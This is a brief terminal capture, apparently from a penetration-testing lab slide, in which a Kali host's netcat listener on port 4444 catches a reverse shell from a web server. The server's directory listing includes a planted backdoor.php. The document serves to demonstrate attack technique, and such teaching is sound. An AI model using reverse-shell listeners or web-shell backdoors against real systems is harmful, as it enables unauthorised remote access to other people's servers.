 root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 39168
ls -a
.
..
.DS_Store
Security - Doc
about.html
backdoor.php
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
scss
service.html
team.html
vendor
wordpress